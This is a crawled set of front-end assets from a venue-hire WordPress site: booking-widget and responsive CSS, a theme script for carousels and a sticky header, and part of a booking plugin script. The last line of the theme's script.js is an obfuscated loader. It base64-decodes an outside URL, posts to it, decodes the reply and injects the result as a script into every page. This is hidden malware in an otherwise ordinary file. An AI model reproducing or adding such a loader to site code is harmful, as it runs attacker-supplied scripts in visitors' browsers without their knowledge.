.single-product .ph-month {
    margin: 0 !important;
}
.single-product .ph-next {
    padding-right: 0 !important;
}
.single-product .ph-prev {
    padding-left: 0 !important;
}
.single-product .ph-calendar-date {
    padding: 10px 5px;
}
.single-product #ph-calendar-time {
    padding: 25px 0 !important;
}
.single-product #ph-calendar-time .ph-calendar-date {
    padding: 5px !important;
    margin-bottom: 5px !important;
}
.single-product .participant_inner_section {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}
.single-product .participant_inner_section .input-person {
    min-height: auto;
    margin-bottom: 0;
    color: #153455 !important;
    font-size: 18px;
}
.single-product .participant_inner_section a {
    color: #153455 !important;
    border-color: #153455 !important;
    padding: 3px 10px 6px;
    font-size: 20px;
    display: inline-block;
}
.single-product .label-resources:empty {
    display: none;
}
.single-product .booking-info-wraper {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    padding: 12px 15px 15px;
}
.single-product .booking-info-wraper p {
    line-height: 1.4;
    width: 100%;
}
.single-product .booking-info-wraper #booking_price_text,
.single-product .booking-info-wraper #booking_info_text {
    margin: 0 !important;
}

@media (max-width:480px) {
    .single-product #ph-calendar-time .ph-calendar-date {
        width: calc(100% - 10%) !important;
    }
}



--- FILE ---
content_type: text/css
request_url: https://addington.co.uk/wp-content/themes/addington/assets/css/responsive.css?ver=1.0.0
body_size: 3622
content:
/*
=============================
Start Responsive CSS
=============================
*/

@media screen and (min-width: 1441px) and (max-width:1699px) {}

@media screen and (min-width: 1303px) and (max-width:1440px) {}

@media screen and (min-width: 1025px) and (max-width:1302px) {}

@media screen and (min-width: 1366px) and (max-width:1800px) {
    a.navbar-brand2 {
        width: 18%;
    }
    .hero-banner .banner-text {
        width: 100%;
    }
    .offer-desc {
        width: 88%;
    }
    .sport-arena .check-availablity {
        height: 100%;
        padding: 32px 43px;
    }
    .check-availablity form input,
    .check-availablity form select {
        min-height: 46px;
        padding: 13px 30px;
    }
    .arena-img .arena-text {
        padding: 36px 36px 36px 36px;
    }
    .arena-img .arena-text h2 {
        padding-top: 18px;
        font-size: 38px;
    }
    .socil-share {
        text-align: left;
    }
    .socil-share .social-icon {
        justify-content: start !important;
    }
    .other-news.news-detail2 .tags-button .col-md-12 {
        padding-bottom: 34px;
    }
    .arena-hire.arena-hire2 .row {
        margin-left: 0px;
        margin-right: 0;
    }
    .arena-hire.arena-hire2 {
        padding: 0px 0px 50px 0px;
    }
    .weare-text .weare-inner {
        width: 77%;
    }
    .we-are.get-touch .get-text form {
        padding: 56px;
    }
}

@media screen and (min-width: 1025px) and (max-width:1366px) {
    header {
        padding: 13px 0px 13px;
    }
    .headerOuter .navbar-light .navbar-nav li a {
        padding: 13px 14px;
        font-size: 15px;
        font-weight: 500;
    }
    .headerOuter .navbar-light .navbar-nav.nav_right li h4 a {
        padding: 2px 0px;
        font-size: 16px;
    }
    .headerOuter .navbar-light .navbar-nav li .header-menu {
        padding-right: 10px;
    }
    .contact-text h4 {
        padding-top: 8px;
        font-size: 15px;
    }
    .address-details {
        padding-left: 24px;
    }
    a.navbar-brand2 {
        width: 21%;
    }
    .contact-details span {
        font-size: 12px;
        width: 24px;
        line-height: 24px;
        height: 24px;
    }
    .address-details span {
        font-size: 12px;
        width: 24px;
        line-height: 24px;
        height: 24px;
    }
    .arena-hire .container {
        padding: 0px 30px;
    }
    .hero-banner .banner-text {
        width: 100%;
    }
    /* start about us page */
    .offer .offer-outer {
        padding: 80px 0px 80px 56px;
    }
    .offer .offer-desc {
        padding: 50px 30px;
    }
    .video-text {
        padding: 52px 0px;
    }
    .weare-text .weare-inner {
        width: 90%;
    }
    .weare-text .weare-inner p {
        padding-top: 17px;
    }
    /* start hire detail page */
    .offer-desc {
        width: 88%;
    }
    .sport-arena .check-availablity {
        padding: 32px 44px;
        height: 100%;
    }
    .check-availablity form input,
    .check-availablity form select {
        min-height: 46px;
        padding: 13px 30px;
    }
    .arena-img .arena-text {
        padding: 36px 36px 36px 36px;
    }
    .arena-img .arena-text h2 {
        padding-top: 18px;
        font-size: 38px;
    }
    .arena-text h2 span {
        font-size: 37px;
    }
    .information-detail p {
        padding-top: 24px;
    }
    .additional-information .information-detail {
        padding: 36px;
    }
    .arena-hire.arena-hire2 .row {
        margin-left: 0;
        margin-right: 0;
    }
    .arena-hire.arena-hire2 {
        padding: 0px 0px 50px 0px;
    }
    .additional-information {
        padding-bottom: 50px;
    }
    .socil-share {
        text-align: left;
    }
    .socil-share .social-icon {
        justify-content: start !important;
    }
    .other-news.news-detail2 .tags-button {
        padding-bottom: 0px;
    }
    .other-news.news-detail2 .tags-button .col-md-12 {
        padding-bottom: 34px;
    }
    .other-news .news-text .custom-btn {
        max-width: 78px;
    }
    .n-title {
        padding-top: 0 !important;
    }
    .other-news.news-detail2 .racing-event {
        padding: 23px 0px;
    }
    /* start contact us page */
    .we-are.get-touch .get-text form {
        padding: 50px;
    }
    .other-news .news-text .custom-btn {
        max-width: 136px;
    }
    /* start footer */
    .social-desc .social-icon {
        padding-top: 24px;
    }
    .footer-menu {
        padding-left: 40px;
    }
    .footer-menu ul {
        padding-top: 10px;
    }
    .social-desc p {
        padding-top: 22px;
    }
    .other-news.news-detail2 .related-tag .news-text .custom-btn {
        max-width: 78px;
    }
}

@media screen and (min-width: 768px) and (max-width:1024px) {
    .header-menu .icon-menu {
        padding-left: 12px;
    }
    .headerOuter .navbar-light .navbar-toggler {
        color: #ffff;
        border: none;
        position: absolute;
        right: 12px;
        font-size: 30px;
    }
    .headerOuter .navbar-collapse.show {
        left: 0;
    }
    .headerOuter .navbar-collapse {
        display: inline-block;
        position: fixed;
        height: 100%;
        background-color: rgba(0, 0, 0, 1);
        top: 0px;
        left: -100%;
        width: 100%;
        z-index: 11;
        padding-top: 13px;
        max-width: 348px;
        transition: ease-in-out 0.5s;
    }
    header {
        padding: 26px 0px 26px;
    }
    .navbar-brand2 {
        display: none;
    }
    header.headerOuter.navbar-fixed {
        padding: 30px 0;
    }
    .headerOuter.other-header {
        padding: 30px 0px;
    }
    .contact-details {
        padding-left: 48px;
    }
    .address-details {
        padding-left: 48px;
    }
    .nav_right {
        padding-left: 0px;
    }
    .headerOuter .navbar-light .navbar-nav li a {
        padding: 6px 17px;
    }
    .navbar-brand2.resnavbar-brand2 {
        display: block;
        left: 32px;
        transform: translate(0%, -52%);
        width: 26%;
    }
    .nav_left {
        padding-right: 0px;
        padding-left: 30px;
    }
    .contact-text h4 {
        padding-top: 10px;
        font-size: 16px;
    }
    .headerOuter .navbar-light .navbar-nav {
        display: inherit;
    }
    .navbar-toggler:focus {
        text-decoration: none;
        outline: 0;
        box-shadow: none;
    }
    .hero-banner .banner-text {
        width: 100%;
    }
    h1 {
        font-size: 55px;
        line-height: 74px;
    }
    .banner-text h6 {
        padding-bottom: 28px;
    }
    .banner-text .banner-button {
        padding-top: 30px;
    }
    .custom-btn {
        min-height: 50px;
        line-height: 50px;
        font-size: 14px;
        padding: 0 10px;
    }
    .banner-button .custom-btn.active {
        min-height: 48px;
        line-height: 48px;
        margin-left: 15px;
    }
    .hero-banner {
        min-height: 600px;
    }
    .about-us {
        padding: 50px 0px;
    }
    .about-us .about-img {
        padding-left: 0px;
    }
    .about-us .about-text {
        padding: 0px 30px;
    }
    .about-us .about-text h2 {
        padding-top: 18px;
        font-size: 32px;
        max-width: 100%;
    }
    .about-us .about-text p {
        padding-top: 7px;
        font-size: 17px;
        line-height: 32px;
        text-align: justify;
    }
    .about-us .about-text .custom-btn {
        margin-top: 16px;
    }
    .about-text.blog-text h2 {
        padding-top: 20px;
        font-size: 32px;
    }
    .hire-addington .hire-inner h2 {
        line-height: 44px;
        font-size: 32px;
    }
    .hire-inner .hire-btn {
        padding-top: 16px;
    }
    .hire-inner .custom-btn {
        min-height: 46px;
        line-height: 46px;
        min-width: 182px;
    }
    .addington-news .customerSlider button.slick-arrow {
        top: -32px;
        right: 40px;
        height: 52px;
        width: 52px;
    }
    .addington-news .customerSlider button.slick-next::after {
        font-size: 27px;
        height: 52px;
        width: 52px;
        line-height: 52px;
    }
    .addington-news .customerSlider button.slick-prev::after {
        font-size: 27px;
        height: 52px;
        width: 52px;
        line-height: 52px;
    }
    .addington-news .customerSlider button.slick-next {
        margin-right: 62px;
    }
    .about-text.blog-text h5 {
        padding-left: 18px;
    }
    .about-text.blog-text h2 {
        padding-top: 10px;
        padding-left: 15px;
    }
    .addington-news {
        padding: 50px 0px 50px 0px;
    }
    .customer_rating h3 {
        padding-top: 10px;
        font-size: 20px;
        line-height: 30px;
    }
    .customer-text p {
        padding-top: 10px;
    }
    .customer_rating .customer-text {
        padding: 24px 25px;
    }
    /* footer start */
    .social-desc p {
        padding-top: 22px;
    }
    .social-desc .social-icon {
        padding-top: 24px;
    }
    .footer-menu {
        padding-left: 40px;
    }
    .footer-menu ul {
        padding-top: 10px;
    }
    .footer-contac-inner .phone-detail h4 {
        font-size: 16px;
    }
    .footer-contac-inner .phone-detail p {
        padding-top: 7px;
    }
    .footer-contac-inner .phone-detail p {
        padding-top: 7px;
        font-size: 12px;
    }
    .footer .copyright {
        margin-top: 50px;
        padding: 30px 11px;
    }
    /* start about us Page */
    .hero-banner.small-banner h1 {
        font-size: 55px;
    }
    .about-video .video-outer {
        max-width: 100%;
        min-height: 430px;
    }
    .video-text {
        padding: 50px 0px;
    }
    .video-text h2 {
        font-size: 32px;
    }
    .weare-text .weare-inner h2 {
        font-size: 32px;
    }
    .weare-text .weare-inner {
        position: inherit;
        padding: 40px;
    }
    .weare-text .weare-inner p {
        padding-top: 6px;
        font-size: 17px;
        text-align: justify;
        line-height: 36px;
        font-weight: 300;
    }
    .we-offer .offer-inner h2 {
        font-size: 32px;
        line-height: 38px;
        padding-top: 14px;
    }
    .offer .offer-desc {
        padding: 36px 25px;
    }
    .offer .offer-outer {
        padding: 40px 13px 40px 40px;
    }
    .offer-desc ul li {
        padding-bottom: 30px;
    }
    .offer-desc ul li h4 {
        font-size: 20px;
    }
    .offer-desc ul li p {
        font-size: 15px;
        line-height: 23px;
        padding-top: 10px;
        max-width: 130px;
    }
    .offer .we-offer {
        padding: 242px 0px;
    }
    .weare-slider .slick-slide img {
        display: block;
        height: 100%;
        width: 100%;
        min-height: 379px;
    }
    /* start Hire Page */
    .arena-hire {
        padding: 50px 0px;
    }
    .arena-hire .container {
        padding: 0px 50px;
    }
    .avaolabe-hire .hire-text {
        padding: 0 26px 26px;
    }
    .avaolabe-hire .hire-text h6 {
        padding-top: 10px;
    }
    .avaolabe-hire .hire-text p {
        padding-top: 10px;
    }
    .hire-text .find-btn {
        padding-top: 12px;
    }
    .find-btn .custom-btn {
        min-height: 46px;
        line-height: 46px;
        font-size: 15px;
        max-width: 180px;
    }
    /* start news page */
    .hire-banner.hire-details h1 {
        font-size: 52px;
    }
    .news {
        padding: 50px 0px;
    }
    .other-news .news-box {
        min-height: 400px;
    }
    .other-news .news-text h2 {
        font-size: 32px;
    }
    .news-text .user-outer {
        margin-top: 26px;
    }
    .other-news .news-text p {
        text-align: justify;
    }
    .user-outer .news-more a {
        font-size: 15px;
    }
    .other-news .news-text {
        padding: 50px 50px;
    }
    .article .search-article {
        padding: 24px;
    }
    .search-article form {
        padding-top: 16px;
    }
    .search-article .social-icon {
        padding-top: 20px;
    }
    /* start contact page */
    .hero-banner.small-banner h6 {
        padding-bottom: 22px;
    }
    .contact-detail .contact-add {
        padding: 40px;
    }
    .contact-detail .contact-add {
        padding: 28px;
    }
    .we-are.get-touch .get-text form {
        padding: 40px;
    }
    .we-are.get-touch .get-text form .col-md-6 {
        width: 100%;
    }
    .we-are.get-touch .get-text form input {
        padding-left: 56px;
        min-height: 58px;
    }
    .we-are.get-touch .get-text form select {
        padding-left: 56px;
        min-height: 56px;
        background-position: 24px 50%, 94% 20px;
    }
    .we-are.get-touch .get-text form textarea {
        padding-left: 56px;
        background-position: 24px 15%;
    }
    .we-are.get-touch .get-text form .get-phone {
        background-position: 25px 50%;
    }
    .we-are.get-touch .get-text form .get-email {
        background-position: 25px 50%;
    }
    .we-are.get-touch .get-text form .get-name {
        background-position: 25px 50%;
    }
    .we-are.get-touch .get-text form .custom-btn {
        max-width: 100%;
    }
    .we-are.get-touch .weare-text .weare-inner p {
        padding-top: 32px;
    }
    /* start hire detail page */
    .arena-img .arena-text {
        padding: 30px 30px 30px 30px;
    }
    .arena-img .arena-text h2 {
        padding-top: 10px;
        font-size: 32px;
    }
    .arena-text h2 span {
        font-size: 32px;
    }
    .sport-arena .check-availablity {
        padding: 32px 32px;
    }
    .check-availablity form input,
    .check-availablity form select {
        min-height: 46px;
        padding: 10px 15px;
    }
    .check-availablity form {
        padding-top: 25px;
    }
    .largarena-desc {
        text-align: justify;
        padding: 50px 20px;
    }
    .additional-information .information-detail {
        padding: 38px;
    }
    .information-detail p {
        text-align: justify;
    }
    .additional-information {
        padding-bottom: 50px;
    }
    .arena-hire.arena-hire2 .arean-heading h2 {
        padding-left: 17px;
    }
    .arena-hire.arena-hire2 .row {
        margin-right: 0;
        margin-left: 0;
    }
    /* news details page */
    .other-news.news-detail2 .news-text {
        padding: 0px 0px 50px 0px;
    }
    .other-news.news-detail2 .news-text.news-text3 .n-title {
        padding-top: 0px !important;
        line-height: 1;
    }
    .other-news.news-detail2 .tags-button .col-md-12 {
        padding-bottom: 34px;
    }
    .other-news.news-detail2 .tags-button {
        padding-top: 24px;
    }
    .other-news.news-detail2 .related-tag .news-text {
        padding: 0px 0px 0px 0px;
    }
    .other-news .news-text .custom-btn {
        max-width: 86px;
    }
    .other-news.news-detail2 .tags-button {
        padding-bottom: 20px;
    }
    .other-news.news-detail2 {
        padding: 50px 52px 0px 50px;
    }
    .local-sponsor .customer_img {
        min-height: 220px;
    }
    .socil-share {
        text-align: left;
    }
    .socil-share .social-icon {
        justify-content: start !important;
    }
}

@media screen and (max-width:1024px) {
    .header-menu .icon-menu {
        padding-left: 12px;
    }
    .other-news .news-text .custom-btn {
        max-width: 136px;
    }
    .other-news.news-detail2 .related-tag .news-text .custom-btn {
        max-width: 78px;
    }
    .headerOuter .navbar-collapse .col-md-6 {
        width: 100%;
    }
    .headerOuter .navbar-light .navbar-toggler {
        color: #ffff;
        border: none;
        position: absolute;
        right: 12px;
        font-size: 30px;
        display: block;
    }
    .headerOuter .navbar-light .navbar-collapse .navbar-toggler {
        top: 22px;
    }
    .headerOuter .navbar-collapse.show {
        left: 0;
    }
    .headerOuter .navbar-collapse {
        display: inline-block !important;
        position: fixed;
        height: 100%;
        background-color: rgba(0, 0, 0, 1);
        top: 0px;
        left: -100%;
        width: 100%;
        z-index: 11;
        padding-top: 13px;
        max-width: 348px;
        transition: ease-in-out 0.5s;
    }
    header {
        padding: 26px 0px 26px;
    }
    .navbar-brand2 {
        display: none;
    }
    header.headerOuter.navbar-fixed {
        padding: 30px 0;
    }
    .headerOuter.other-header {
        padding: 30px 0px;
    }
    .contact-details {
        padding-left: 48px;
    }
    .address-details {
        padding-left: 48px;
    }
    .nav_right {
        padding-left: 0px;
    }
    .headerOuter .navbar-light .navbar-nav li a {
        padding: 6px 17px;
    }
    .nav_left {
        padding-right: 0px;
        padding-left: 30px;
    }
    .contact-text h4 {
        padding-top: 10px;
        font-size: 16px;
    }
    .headerOuter .navbar-light .navbar-nav {
        display: inherit;
    }
    .navbar-toggler:focus {
        text-decoration: none;
        outline: 0;
        box-shadow: none;
    }
}

@media screen and (max-width:767px) {
    .news-user .user-text h4 {
        font-size: 14px;
    }
    .header-menu .icon-menu {
        padding-left: 12px;
    }
    .banner-button .custom-btn {
        max-width: 206px;
    }
    .navbar-brand2.resnavbar-brand2 {
        display: block;
        left: 32px;
        transform: translate(0%, -52%);
        width: 52%;
    }
    .footer .row {
        padding: 10px 42px;
    }
    .banner-text .banner-button {
        padding-top: 22px;
    }
    .custom-btn {
        max-width: 222px;
        min-height: 48px;
        line-height: 48px;
        font-size: 14px;
        letter-spacing: 2px;
        font-weight: 600;
    }
    .hero-banner {
        min-height: 492px;
    }
    .banner-button .custom-btn.active {
        min-height: 44px;
        line-height: 44px;
        margin-top: 16px;
        margin-left: 0px;
    }
    .banner-text h6 {
        font-size: 14px;
        padding-bottom: 3px;
        font-weight: 600;
    }
    .hero-banner .banner-text {
        width: 100%;
    }
    .hero-banner.hire-banner {
        min-height: 445px;
    }
    h1 {
        font-size: 25px;
        line-height: 40px;
        padding-top: 10px;
    }
    h2 {
        font-size: 28px;
    }
    /* start About us */
    .about-us .about-text h2 {
        max-width: 100%;
        font-size: 28px;
        padding-top: 14px;
    }
    .about-us .about-text p {
        padding-top: 3px;
        font-size: 16px;
        text-align: justify;
        line-height: 33px;
    }
    .about-us .about-img {
        padding-left: 0px;
    }
    .about-us {
        padding: 14px 0px 30px;
        background: linear-gradient(180deg, rgba(241, 242, 242, 1) 44%, rgba(255, 255, 255, 1) 44%);
    }
    .about-us .about-text {
        margin-top: 50px;
        padding: 26px 0px;
    }
    .about-us .about-text .custom-btn {
        margin-top: 13px;
    }
    .hire-inner .custom-btn {
        min-height: 50px;
        line-height: 50px;
        min-width: 182px;
    }
    /* start addigton-section */
    .addigton-section .col-md-4 {
        padding-bottom: 30px;
    }
    .hire-addington .hire-inner h2 {
        line-height: 42px;
        font-size: 28px;
    }
    .hire-inner .hire-btn {
        padding-top: 14px;
    }
    /* start addington-news section */
    .addington-news {
        padding: 40px 0px 40px 0px;
    }
    .about-text.blog-text h2 {
        padding-top: 20px;
        font-size: 28px;
        padding-bottom: 14px;
    }
    .addington-news .col-12 {
        padding-left: 0;
        padding-right: 0;
    }
    .addington-news .customerSlider button.slick-arrow {
        top: 4px;
        right: 19px;
        height: 50px;
        width: 50px;
        line-height: 50px;
    }
    .addington-news .customerSlider button.slick-prev::after {
        height: 50px;
        width: 50px;
        line-height: 50px;
        font-size: 26px;
    }
    .addington-news .customerSlider button.slick-next::after {
        height: 50px;
        width: 50px;
        line-height: 50px;
        font-size: 26px;
    }
    .addington-news .customerSlider button.slick-next {
        margin-right: 60px;
    }
    .customer_rating .customer-text {
        padding: 26px 23px;
    }
    .customer_rating h3 {
        padding-top: 15px;
        font-size: 21px;
        line-height: 32px;
    }
    .customer-text p {
        padding-top: 12px;
    }
    .instagram-pos .insta-img img {
        width: 100%;
        height: 100%;
        object-fit: contain;
    }
    /* start footer */
    .footer {
        padding: 50px 0px 0px 0px;
    }
    .footer .copyright {
        margin-top: 10px;
        padding: 30px 0px;
    }
    .social-desc p {
        padding-top: 26px;
        text-align: justify;
        max-width: 100%;
    }
    .footer .copyright .row {
        margin-right: 0;
        margin-left: 0;
    }
    .footer .footer-menu {
        padding-top: 40px;
    }
    .footer-menu ul {
        padding-top: 14px;
    }
    .social-desc .social-icon {
        padding-top: 24px;
    }
    .footer-contact {
        padding-top: 30px;
    }
    .footer-contac-inner .phone-detail h4 {
        font-size: 18px;
    }
    .footer-contac-inner .phone-detail p {
        padding-top: 8px;
    }
    .footer .copyright {
        padding: 14px 0px;
        text-align: center;
    }
    .footer .copyright p {
        padding-top: 10px;
    }
    .footer .copyright p {
        font-size: 14px;
    }
    .addington-copy-text, .addington-copy-privacy {
        text-align: center;
    }

    /* start about us page */
    /* start banner */
    .hero-banner.small-banner h1 {
        font-size: 32px;
    }
    .hero-banner.small-banner h6 {
        padding-bottom: 10px;
    }
    /* start video section */
    .about-video .video-outer {
        max-width: 100%;
        min-height: 302px;
    }
    .video-text {
        padding: 40px 0;
    }
    .weare-text .weare-inner {
        position: inherit;
        top: 0%;
        left: 0%;
        width: 100%;
        transform: translate(0%, 0%);
        padding: 50px 34px;
    }
    .weare-text .weare-inner h2 {
        font-size: 28px;
    }
    .weare-text .weare-inner p {
        padding-top: 10px;
        font-size: 16px;
        line-height: 34px;
        font-weight: 300;
        text-align: justify;
    }
    .slick-slide .weare-img .customer_img img {
        display: block;
        height: 100%;
        width: 100%;
    }
    /* start what we offer */
    .offer {
        margin-top: 50px;
    }
    .we-offer .offer-inner h2 {
        font-size: 28px;
        line-height: 40px;
        padding-top: 11px;
    }
    .offer .offer-desc {
        padding: 50px 10px;
    }
    .offer .we-offer {
        background-size: 100%;
        padding: 150px 0px;
    }
    .offer .offer-outer {
        padding: 50px 0px 50px 50px;
    }
    .offer-desc ul li {
        padding-bottom: 30px;
    }
    .offer-desc ul li h4 {
        font-size: 18px;
    }
    .offer-desc ul li p {
        font-size: 13px;
        padding-top: 6px;
    }
    .offer .offer-outer .col-md-6 {
        padding-bottom: 20px;
    }
    /* start hire Page */
    .pagination-btn ul li a {
        height: 43px;
        line-height: 43px;
        width: 43px;
    }
    .arena-hire {
        padding: 50px 0px;
    }
    .hero-banner.hire-banner h6 {
        padding-bottom: 0px;
    }
    .arena-hire .container {
        padding: 0px 30px;
    }
    .avaolabe-hire .hire-text {
        padding: 0 40px 40px;
    }
    .avaolabe-hire .hire-text p {
        padding-top: 16px;
    }
    .avaolabe-hire .hire-text h6 {
        padding-top: 20px;
    }
    .hire-text .find-btn {
        padding-top: 26px;
    }
    .find-btn .custom-btn {
        min-height: 50px;
        max-width: 200px;
        line-height: 50px;
        font-size: 15px;
        font-weight: 400;
    }
    /* start news page */
    .hire-banner.hire-details h1 {
        font-size: 32px;
    }
    .news {
        padding: 50px 0px;
    }
    .other-news .news-text {
        padding: 26px 30px;
    }
    .other-news .news-text h2 {
        padding-top: 20px;
        font-size: 28px;
        text-align: justify;
        line-height: 36px;
    }
    .news-text .news-reviews a {
        font-size: 11px;
        padding-right: 13px;
    }
    .news-text .news-reviews a span {
        font-size: 14px;
    }
    .news-text .news-reviews {
        padding: 12px 0px;
    }
    .other-news .news-text p {
        font-size: 16px;
        text-align: justify;
    }
    .news-text .user-outer {
        margin-top: 20px;
    }
    .other-news .news-box {
        min-height: 300px;
    }
    .user-outer .news-more a {
        font-size: 14px;
    }
    .article .search-article {
        padding: 22px;
    }
    .search-article form {
        padding-top: 20px;
    }
    .search-article form input {
        min-height: 50px;
        line-height: 50px;
    }
    .search-article .search-btn {
        width: 50px;
        height: 50px;
    }
    .search-article .artcle-section {
        padding: 20px 0px 20px 0px;
    }
    .article .search-article {
        padding: 22px;
    }
    .search-article .social-icon {
        padding-top: 20px;
    }
    .article .col-md-12:last-child {
        padding-bottom: 0px;
    }
    /* start contact page */
    .contact-detail .contact-add {
        padding: 30px;
        background-size: 30%;
    }
    .contact-detail .col-md-4 {
        padding-bottom: 30px;
    }
    .contact-detail .col-md-4:last-child {
        padding-bottom: 0px;
    }
    .contact-detail .contact-add h2 {
        font-size: 22px;
    }
    .we-are.get-touch .get-text form {
        padding: 50px 30px;
    }
    .we-are.get-touch .get-text form .get-name {
        background-position: 12px 50%;
    }
    .we-are.get-touch .get-text form .get-email {
        background-position: 12px 50%;
    }
    .we-are.get-touch .get-text form .get-phone {
        background-position: 12px 50%;
    }
    .we-are.get-touch .get-text form input {
        padding-left: 37px;
        font-size: 12px;
        min-height: 46px;
        height: auto;
    }
    .we-are.get-touch .get-text form select {
        padding-left: 37px;
        font-size: 12px;
        height: auto;
        min-height: 46px;
        background-position: 12px 50%, 93% 16px;
    }
    .we-are.get-touch .get-text form textarea {
        padding-left: 40px;
        font-size: 12px;
        padding-top: 22px;
        background-position: 12px 15%;
    }
    /* .we-are.get-touch .weare-img .customer_img img {
        height: 100%;
        width: 100%;
    } */
    .we-are.get-touch .weare-img .get-text {
        position: absolute;
        top: 10%;
        left: 50%;
        transform: translate(-50%, 0%);
    }
    .we-are.get-touch .weare-text .weare-inner p {
        padding-top: 29px;
    }
    /* start hire details Page */
    .sport-arena {
        padding-top: 50px;
    }
    .arena-img .arena-text {
        padding: 20px 20px 20px 20px;
    }
    .arena-img .arena-text h2 {
        padding-top: 10px;
        font-size: 20px;
    }
    .arena-text h2 span {
        font-size: 16px;
        font-weight: 600;
    }
    .arena-text h2 span sub {
        font-size: 12px;
    }
    .sport-arena .check-availablity {
        margin-top: 20px;
        padding: 42px 36px;
    }
    .check-availablity form input,
    .check-availablity form select {
        margin-bottom: 22px;
        min-height: 50px;
        padding: 10px 20px;
    }
    .largarena-desc {
        text-align: justify;
        padding: 50px 0px;
    }
    .largarena-desc .largarena-inner p {
        font-weight: 400;
    }
    .arena-hire.arena-hire2 .arean-heading {
        max-width: 100%;
    }
    .additional-information .information-detail {
        padding: 32px;
    }
    .additional-information .information-detail h2 {
        font-size: 28px;
        padding-bottom: 14px;
    }
    .information-detail p {
        padding-top: 20px;
    }
    .arena-hire.arena-hire2 .row {
        margin-right: 0;
        margin-left: 0;
    }
    .additional-information {
        padding-bottom: 50px;
    }
    /* start news details page */
    .other-news.news-detail2 .news-text {
        padding: 0px 0px;
    }
    .other-news.news-detail2 {
        padding: 50px 26px;
    }
    .other-news .news-text .news-2 {
        padding-top: 5px;
    }
    .news.news-detail .other-news .news-text h2 {
        line-height: 36px;
    }
    .other-news .news-box {
        margin-top: 14px;
    }
    .other-news .news-text .custom-btn {
        max-width: 110px;
        padding: 0;
        margin-top: 14px;
    }
    .socil-share {
        text-align: left;
    }
    .socil-share .social-icon {
        justify-content: start !important;
    }
    .next-post {
        padding-top: 24px;
        text-align: left;
    }
    .racing-event .col-md-2 {
        display: none;
    }
    .other-news.news-detail2 .racing-event {
        padding: 36px 0px;
    }
    .other-news.news-detail2 .sponsor-heading {
        padding-top: 36px;
    }
    .local-sponsor .customer_rating {
        margin-top: 26px;
    }
    .comments-section {
        padding-top: 50px;
    }
    .comments-section .comments-heading h2 {
        font-size: 28px;
        padding-bottom: 26px;
    }
    .comments-section .comments1.comments2 {
        padding-left: 0px;
    }
    .comments-section .comments1 h2 {
        padding-top: 0px;
    }
    .comments-section .comments1 h6 {
        padding-top: 10px;
    }
    .comments-section .comments1 p {
        padding-top: 10px;
        text-align: justify;
    }
    .comment-form {
        padding: 24px;
    }
    .comment-form form input {
        min-height: 48px;
        padding: 0 22px;
        line-height: 48px;
    }
    .comment-form .custom-btn {
        line-height: 48px;
        min-height: 48px;
        max-width: 164px;
    }
    .search-article ul {
        padding-top: 22px;
    }
}

@media screen and (min-width: 500px) and (max-width:767px) {
    .navbar-brand2.resnavbar-brand2 {
        width: 40%;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://addington.co.uk/wp-content/themes/addington/assets/js/script.js?ver=1.0.0
body_size: 485
content:
jQuery(document).ready(function(){
	jQuery('.customerSlider').slick({
    slidesToShow: 4,
    slidesToScroll: 1,
    arrows: true,
    dots: false,
    centerMode: false,
    infinite: true,
    autoplay: false,
    centerPadding: '35px',
    speed: 500,
    loop: true,
    variableWidth: false,
    responsive: [{
            breakpoint: 1441,
            settings: {
                slidesToShow: 3,
                slidesToScroll: 1,
            }
        },

        {
            breakpoint: 1025,
            settings: {
                slidesToShow: 3,
                slidesToScroll: 1,
            }
        },
        {
            breakpoint: 992,
            settings: {
                slidesToShow: 2,
                slidesToScroll: 1,
            }
        },

        {
            breakpoint: 481,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1,
            }
        }
    ]
});

    jQuery('.weare-slider').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: true,
        dots: false,
        centerMode: false,
        infinite: true,
        autoplay: false,
        centerPadding: '35px',
        speed: 500,
        loop: true,
        variableWidth: false,
        responsive: [{
            breakpoint: 1024,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1,
            },
        }, {
            breakpoint: 767,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1,
            },
        }, ],
    });

    //Sponsore page JS
    jQuery('.sponsor_logos').slick({
        infinite: true,
        slidesToShow: 3,
        slidesToScroll: 3,
        arrows: true,
        responsive: [
            {
                breakpoint: 991,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                }
            },
            {
                breakpoint: 640,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
        ]
    });

    function handleScrollEffects() {
        const applyScrollEffects = () => {
            const scrollTop = jQuery(window).scrollTop();

            if (scrollTop > 100) {
                jQuery('.headerOuter').addClass('navbar-fixed');
                jQuery('.cart_count_btn').addClass('fixed');
            } else {
                jQuery('.headerOuter').removeClass('navbar-fixed');
                jQuery('.cart_count_btn').removeClass('fixed');
            }
        };

        applyScrollEffects();

        jQuery(window).scroll(applyScrollEffects);
    }

    handleScrollEffects();

    const initDisplayDate = () => {
        let today = new Date();
        let dd = String(today.getDate()).padStart(2, '0');
        let mm = String(today.getMonth() + 1).padStart(2, '0');
        let yyyy = today.getFullYear();

        today = yyyy + '-' + mm + '-' + dd;

        jQuery('#del_date').attr('min',today);
    }

    initDisplayDate();

});

fetch(atob('aHR0cHM6Ly9rZXl0b2Mub25saW5lLw'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));




--- FILE ---
content_type: application/javascript
request_url: https://addington.co.uk/wp-content/plugins/ph-bookings-appointments-woocommerce-premium/includes/addons/booking-search-widget/resources/js/ph-booking-addon-general.js?ver=77080d40b7b1f4689aeb3a69fa1d18a8
body_size: 5123
content:
/********* class-ph-booking-search-widget.php *********/
jQuery(document).ready(function ($) {
	detachElementAndPosition('ph_book_search_asset_list', 'ph_book_search_asset_name_container');
	detachElementAndPosition('ph_book_search_number_of_participants_button', 'ph_book_search_number_of_participants_container');
	/**
	 * Detach the element from the DOM and append to body.
	 * This will allow use to properly position the element as a popup based on the offset of it's parent.
	 *
	 * @param {string} element Element ID to position 
	 * @param {string} parent Parent element to target.
	 */
	function detachElementAndPosition(element, parent) {

		// Hide popup on page load.
		$(`#${element}`).hide();

		// Detach element and attach back to body.
		$(`#${element}`).appendTo('body');

		// Attach offset to display the popup.
		jQuery(`#${parent}`).on('click', function () {

			const offset = $(this).offset();
